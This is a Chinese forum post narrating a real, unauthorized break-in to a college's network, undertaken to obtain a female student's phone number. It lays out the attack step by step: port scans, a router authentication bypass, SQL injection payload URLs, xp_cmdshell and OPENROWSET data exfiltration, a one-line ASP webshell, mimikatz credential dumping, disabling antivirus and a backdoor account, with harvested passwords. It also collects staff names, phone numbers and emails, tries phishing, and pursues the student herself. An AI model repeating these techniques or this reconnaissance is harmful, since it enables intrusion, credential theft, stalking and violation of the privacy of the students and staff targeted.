本帖最后由 人=族 于 2015-7-31 20:32 编辑

白衫红裙妹子引发的内网被撸穿的血案

某日路过地沟油一条街如意冒菜店,看到一白衫红裙妹子,这让我内心泛起涟漪,都走过冒菜店一段距离后的我又折回来吃了一碗冒菜。第二天去店里做了兼职,跟她同学聊天后得知了他们的专业和班级,但当她同学得知我的意图后死不给我她电话,没办法,就转向她们的学校吧。

对目标系统进行端口扫描

1 nmap -v *.*.9.***

对开放的端口挨个访问,列出端口开放的服务。

Default

Scanned at 2015-05-28 22:14:52 中国标准时间 for 55s

Not shown: 987 filtered ports

PORT STATE SERVICE

21/tcp open ftp

80/tcp open http

843/tcp closed unknown

1433/tcp closed ms-sql-s

1723/tcp open pptp

2323/tcp open 3d-nfsd //交换机telnet

3690/tcp open svn //https://*.*.9.***:3690/svn/

7001/tcp open afs3-callback //https://*.*.9.***:7001/有问题

8000/tcp open http-alt //****学院数字化校园管理系统安装

8001/tcp open vcom-tunnel

8002/tcp open teradataordbms //Apache Tomcat

8081/tcp open blackice-icecap http://*.*.9.***:8081/(22***45jtt***ctnh45)/Default2.aspx方正教务系统



8088/tcp open radan-http //h3c交换机

http:// *.*.9.***:8088/userLogin.asp

ER3260系统管理

而h3cer系列路由器身份验证绕过漏洞(详细内容请见:http://www.nsfocus.net/vulndb/17106),访问地址http://www.*****.edu.cn:8088/maintain_basic.asp?userLogin.asp可直接查看配置信息,利用此漏洞我们得知了网络大概拓扑结构,并导出了ARP绑定表。

(ARP绑定表)

获得信息:

下载ARP绑定表cfg,知道校内哪些重要服务器。管理员常常会在交换机或者路由器上做MAC地址绑定防止ARP攻击,通过ARP绑定表我们可获知哪些是重要服务器或设备。

下载全局配置文件cfg,获取整个路由配置信息(路由器登陆密码无法解密),当然更暴力点也可以使用其他已知路由器加密密码替换目标配置文件加密密码,然后导入配置文件来重置目标密码。

网络双线接入此路由器,然后在路由器上做端口转发来分别访问内网不同服务器。

其他端口信息

8000简单的文件共享,提供校内师生下载工作软件使用。

http://*.*.9.150:8000/net/

publish.htm 数字化校园安装

App.zip 数字化校园2013-7-2演示版

net/oa.zip OA系统

net/p1108.rar HP1108驱动

8002 一个tomcat服务器,删除了管理功能。

3690 SVN服务器,网页认证未发现弱口令。

8081 方正系统。

21 FTP无法访问。

社工信息

之后卡了一阵子,尝试搜集社工信息。

域名信息,域名在http://www.35.com,注册人shulijuan,加QQ资料姓名舒丽娟。以QQ邮箱584273499@qq.com再次收索,发现很多域名在其名下,此人估计是个域名注册商之类的人,暂时放弃收集他的资料。

Registrant Name:zeng xia***

Registrant Organization:weisheng xue***

Registrant Street:huidong fangchong

Registrant Fax:+86.813210***

Registrant Fax Ext:

Registrant Email:58427***@qq.com

Admin Name:shulijuan

Domain Name: *****.com (域名)

Registrar WHOIS Server: whois.35.com

Registrar URL: http://www.35.com

根据主站上搜集到的邮箱hchp***@126.com进行收索,找到文档“促进中职卫生类藏区“9%2B3”学生学习***.doc”,“2014年职业教育***推荐书”文档包含了邮箱使用者信息和其他老师信息,不过未找到身份证号码。

整理信息:

姓名 性别 出生年月 现任党政职务 从事工作 电话 邮箱

邓XX 女 1978-07 学生管理处处长、团委书记 学生管理、共青团工作 1390XXXX38 5834XXX4@qq.com

蒲XX 女 1973-05 教务副处长 专业教学及教学管理 138900XXX33 61XXX027@qq.com

黄XX 男 1973-01 副院长 思想政治教育 13890077116 hchXXX6@126.com

罗XX 女 1965-06 副院长 教育管理、专业教学 138900XXX Zg9XX@126.com

秦XX 女 1981-11 无 实践教学及成人教育管理、教学质控 136190XXX 36189XXX@qq.com

接着根据手机号码13890XX6找到一个2011112XXX51-253549.25第二十六期.xls缴费表,里面找到一个身份证号 黄禄琪510*************1436,但不是目标的。

尝试攻击:

社工库搜索hchXXX@126.com邮箱信息,未找到。

尝试邮箱弱口令(hcpXXX,hcpXX,hchpXXX等),未成功。

尝试126的找回密码功能,3次错误被锁定。

注册伪装邮箱hchpXXXX@126.com进行邮件欺骗(MD没免杀马啊)。

最后再转向主站

主站存在SQL注入漏洞,尝试获取基本信息。

http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=3341&BoardID=21

-D InformationRelease -T lqcx -C JTDZ,KB,KSH,LQZY,MARK,SFZH,TDCJ,XBDM,XM –dump --delay 3

ype: UNION query

Title: Generic UNION query (NULL) - 5 columns

Payload: InformationID=-2687' UNION ALL SELECT 12,CHAR(113)+CHAR(122)+CHAR(120)+CHAR(118)+CHAR(113)+CHAR(66)+CHAR(108)+CHAR(108)+CHAR(101)+CHAR(82)+CHAR(102)+CHAR(76)+CHAR(101)+CHAR(112)+CHAR(75)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(107)+CHAR(113),12,12,12-- &BoardID=21

Database: InformationRelease

[15 tables]

+--------------------------------------------+

| AnswerOnLine //回答问题的 |

| BoardID //板块名 |

| DownloadCenter //下载中心 |

| HeadNews //头条新闻 |

| Information //文章信息 |

| Operator //唯一一个像管理表的 |

| OperatorRight //管理权限 |

| PublicTotal //访问统计 |

| QuestionOnLine //提问 |

| SCL_90_Verdict |

| SCL_90_Verdict |

| dtproperties |

| lqcx |

| sysconstraints |

| syssegments |

+--------------------------------------------+

网站访问量过多或是访问速度一大就崩溃,使用–delay 3延时访问,但数据库跑几分钟网站仍然挂掉,使用–os-shell参数网站直接挂掉,没办法只有手动注入。

判断字段是数字还是字符

Default

http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=-5653' UNION ALL SELECT 56,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(112)+CHAR(113)+(CASE WHEN (HOST_NAME()=HOST_NAME()) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(112)+CHAR(113),56,56,56-- &BoardID=21

Default

'title','content',time(), '来源', '阅读次数'

获取@@version信息

1 http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=-5653%27%20UNION%20ALL%20SELECT%20@@version%2CCHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28CASE%20WHEN%20%28HOST_NAME%28%29%3DHOST_NAME%28%29%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28113%29%2C56%2C56%2C56--%20&BoardID=21

Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)

获取数据库名

http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=-5653%27%20UNION%20ALL%20SELECT%20name,%2712%27,56,56,56%20from%20master..sysdatabases--%20&BoardID=21

枚举数据库

http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=-5653%27%20UNION%20ALL%20SELECT%20TOP%201%20name,%2712%27,56,56,56%20from%20master..sysdatabases%20WHERE%20name%20not%20in%20%28SELECT%20TOP%201%20name%20from%20master..sysdatabases%29--%20&BoardID=21

system_user 当前用户

Default

1 http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=3341%27%20and%20SYSTEM_USER=%27scz***&BoardID=21

sczg***

开启了混合验证windows和sa

Default

1 http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=3341%27+and+0=%28select%20SERVERPROPERTY%280x4973496E746567726174656453656375726974794F6E6C79%29%29%20and%201=%271&BoardID=21

读取sa密码乱码(最后才知道数据库保存的是二进制的数据)

1 http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=-5653%27%20UNION%20ALL%20SELECT%20password,%2712%27,56,56,56%20from%20master.dbo.sysxlogins%20where%20name%20=%20%27sa%27--%20&BoardID=21

是sysadmin权限

1 select IS_SRVROLEMEMBER('sysadmin')

1 http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=3341%27+and+1=%28select%20IS_SRVROLEMEMBER%28%27sysadmin%27%29%29+and%201=%271&BoardID=21

判断xp_cmdshell是否存在

Default

1 http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=3341%27+and+1=%28select%20count%28*%29%20from%20master.dbo.sysobjects%20where%20name%20=%20%27xp_cmdshell%27%29+and%201=%271&BoardID=21

建立cmd表(无法建立)

Default

1 http://www.*****.edu.cn/Board/RecruitStudents.aspx?InformationID=3341';create+table+cmd+(a image)--&BoardID=21

获得信息:

当前数据库InformationRelease(DB_NAME())。

2.当前账户scz***。

3.xp_cmdshell可用。

4.开启混合验证。

5.数据库主机名ZGWX-PA***(@@servername)。

6.Operator表跑出的内容无法登陆网站后台,但是可以写入数据进去。

7.当前账户是sysadmin权限。

8.无法建立表(不是sysadmin权限么,为毛不能建立呢),无法将xp_cmdshell执行结果写入表中,尝试其他方法查看命令执行回显(OPENROWSET写入远程数据库)。

读取账户hash失败。

本地测试OPENROWSET

将本地的用户表写入远程数据库test strs表中(执行成功)。

1 Insert into openrowset('SQLOLEDB','Network=DBMSSCON;Address=192.168.1.***;uid=sa;pwd=123456','select * from test.dbo.strs') select name from sysobjects where xtype ='U'

测试命令执行(失败)。

1 insert into openrowset('SQLOLEDB','Network=DBMSSCON;Address=192.168.1.***;uid=sa;pwd=123456','select * from test.dbo.strs') exec master..xp_cmdshell 'dir c:\'

错误1,服务器 ‘WWW-8A691A6C*** 上的 MSDTC 不可用。

解决方法:服务–>Distributed Transaction Coordinator–>属性–>启动

错误2,该操作未能执行,因为 OLE DB 提供程序 ‘SQLOLEDB’ 无法启动分布式事务。

[OLE/DB provider returned message: 新事务不能登记到指定的事务处理器中。 ]

解决方法:未能解决

在寻找解决方法的时候无意指定了远程数据库,竟然提示登陆失败,表示数据库可以远程连接,然后没报多少希望的测试弱口令,发现密码scz***竟然登陆成功(能想到这个密码也是先前读取的数据库用户名是这个)。第一次的端口扫描显示1433端口是关闭的,不过最近管理员可能为了方便远程管理而临时打开了,端口开放情况有改变(很多时候管理员会做一些新的配置,开放一些新的端口或者测试服务,这时候往往会是APT的突破点)。



mssql管理工具连接数据库

开启xp_cmdshell

查看IP

(xp_cmdshell执行命令)

Windows IP Configuration

PPP adapter RAS Server (Dial In) Interface:

Connection-specific DNS Suffix . :

IP Address. . . . . . . . . . . . : 172.168.***.1

Subnet Mask . . . . . . . . . . . : 255.255.255.255

Default Gateway . . . . . . . . . :

Ethernet adapter 本地连接:

Connection-specific DNS Suffix . :

IP Address. . . . . . . . . . . . : 122.122.***.***

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 122.122.***.1

Ethernet adapter 本地连接 2:

Media State . . . . . . . . . . . : Media disconnected

查看用户信息

net user

\\ 的用户帐户

-------------------------------------------------------------------------------

90141 Administrator ASPNET

Guest IUSR_ZGWX-SZMO IWAM_ZGWX-SZMO

SQLDebugger SUPPORT_388945a0 test

命令运行完毕,但发生一个或多个错误。



查看用户密码

SELECT name,password FROM master.dbo.sysxlogins

(select 用户hash)

http://www.cmd5.com解密出

login/1

hsmisLogin/1

在本机数据库里找了半天,没有发现我们要找的妹子的信息,考虑本机的数据库内容可能不是最新的。

之后打算上传webshell,不过使用sqlttols自带的上传始终未成功。之后使用

1 echo "<%eval request("a") %>" > d:\web\1.asp

方式写马发现网页无法找到,多次尝试后猜测主站不再此此服务器上。

其他尝试(尼玛,下面方法都还未成功,可以直接忽略。):

1.远程架设TFTP服务器,使用TFTP -i ip get 1.txt,但总是连接超时。

2.FTP自动下载脚本。

3.数据库备份写webshell。

4.vbs下载者。



最后苦逼地浏览数据库每个表(体力活),找到一个用户最后登录时间记录表,里面竟然有登陆用户的密码(我勒个去),用此密码可以登录协同管理系统,最后找到妹子电话号码。

数字化校园管理系统

http://*.*.9.***:8001/ECM/login.html;jsessionid=457C92FF06B513108D9B750090BE83D9

(协同管理界面)



第二天小伙伴翻看了磁盘内的所有文件(重要的是网站目录下的数据连接文件,体力活啊),找到一些数据库配置信息,包括口令和数据库服务器IP。然后小伙伴用作晚的管理密码登录后台查看,在邮件上传的地方成功上传webshell。

(后台邮件上传)





在mssql中直接建立管理员账号(如果是webshell就用漏洞提权工具,比如MS11_46.exe),lcx反弹远程3389端口,登陆桌面getpass获得管理员密码,清除建立的账号。

在这里有一个细节,登陆服务器查看了远程桌面连接历史记录,挨个尝试登陆(有时管理员为了方便会将登陆信息保存),在登陆234机子时显示的登录名是\\PC-532HB\532***,这里可以猜测管理员用户名可能是532***(其他用户几乎都是adminisrator,只有管理员会操作服务器)。

获得的信息:

mssql:sa/scz***(通杀)

mstsc:administrator/windows

入侵数据库服务器

IP:122.122.***.***

使用windwos密码无法登陆(很多时候管理员记不住那么多密码,很可能将自己维护的许多机子设置成同一个密码,当我们获得一个密码后可以大胆的发挥你的想象力了)。







最后继续翻看了***服务器,打开mssql管理器,里面保存了183服务器的连接信息,不过查询管理器是普通用户登陆的,密码是1(其实可以用MSSqlPass.exe工具读取密码)。在企业管理器里将login提权(加入sysadmin组),然后执行建立账号命令。远程桌面连入执行dump密码操作各种出错,最后是用procdump+mimikatz获取到administrator密码。其实当时没考虑到杀软的影响,mimilib.dll被360杀毒拦截,本地账号taskkill结束360会权限不够,我们使用233服务器远程连接183MS数据库 xp_cmdshel执行taskkill命令成功结束360进程(360sd被MS干掉咯)。

(mssql2000企业管理器)

(修改login账户权限)

(MSSqlPass.exe读取密码)

获得的信息:

数据中心服务器Data-center

122.122.***.***:3389

SQLDebugger/ruo@123. //后门密码

Administrator/windowsweb //procdump+mimikatz获取

MSSQL:2433

login/1

sa/admin



远程备份数据库下载回来导入本地

1,备份数据库

–备份数据库HealthSchoolMIS到D:\Hs.bak

BACKUP DATABASE HealthSchoolMIS

TO DISK = 'D:\Hs.bak'

(sqltool连接数据库执行备份)

2,建立数据库HealthSchoolMIS,也可以任意名字,后面使用WITH REPLACE 在现有数据库上强制还原。

–返回由备份集内包含的数据库和日志文件列表组成的结果集

Default

1

2 RESTORE FILELISTONLY

FROM DISK = ' D:\Hs.bak '

(日志信息)

3,还原

–指定还原后的数据库物理文件名称及路径

RESTORE DATABASE HealthSchoolMIS

FROM DISK = 'D:\Hs.bak'

WITH REPLACE,

MOVE '***SchoolMIS_Data' TO 'D:\DATA\***SchoolMIS_Data.MDF',

MOVE '***SchoolMIS_Log' TO 'D:\DATA\***SchoolMIS_Log.LDF',

MOVE '***SchoolMIS_1_Log' TO 'D:\DATA\***_user_log'

其他



Oracle 11g

zfxfzb/zfxfzb //权限未知

(orcale管理界面)

渗透其他服务器

可能管理员后期做了其他配置,致使端口开发情况改变,对目标IP重新扫描。

net view

服务器名称 注释

-------------------------------------------------------------------------------

\\CWKY-JXZY //教学资源

\\CWKYTSG

\\DATA-CENTRE //数据中心183

\\FH08951-10

\\FH09230-3

\\LYW

\\PC-201302051148

\\PC-20130831BYYB

\\PC-532CL //lc?

\\PC-532HB //黄***

\\PC-创建04

\\PC-曾院长

\\PC201405301536

\\PC201410301107

\\PC201412161432

\\PC65

\\SERVER

\\SERVER1

\\TEACHER-PC

\\USER-20150120YM

\\V5470-PC

\\WIN-SJV5WQA99TS

\\WINAHEXL

\\XP-201110101109

\\ZGWX-PA5PZ //网站数据库机子

\\ZGWX-SZMO //233 ECM

\\ZGWX41702

\\只能输七个字哟

命令成功完成。

主要服务器

00:E0:FC:10:4E:79 122.122.***.*** ***医院专线

00:1B:78:37 6:3E 122.122.***.*** 数据中心服务器 //V 6:3E 122.122.***.*** 数据中心服务器 //V

00:25:9E:03:E4:5D 221.10.***.*** 联通网关

E8:39:35:3E:2F:FA 122.122.***.*** 学院收费服务器

